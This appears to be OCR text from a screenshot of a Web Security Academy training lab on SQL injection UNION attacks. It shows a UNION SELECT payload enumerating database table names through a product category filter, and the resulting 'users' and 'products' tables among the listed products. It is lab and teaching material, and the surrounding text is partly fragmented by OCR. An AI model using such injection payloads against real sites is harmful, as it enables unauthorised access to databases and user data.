 001c.web-security-academy.net/filter?category=Gifts%27%20UNION%20SELECT%20NULL,%20table_name%20FROM%20information_schema.tables%20WHE...
LISH TRABAJO AGENCIA Sites | sacrabma92 |...
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL, table_name FROM
information_schema.tables WHERE table_schema='public'--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Lifestyle Toys & Games
Snow Delivered To Your Door View details
Conversation Controlling Lemon View details
High-End Gift Wrapping View details
users
products
Couple's Umbrella View details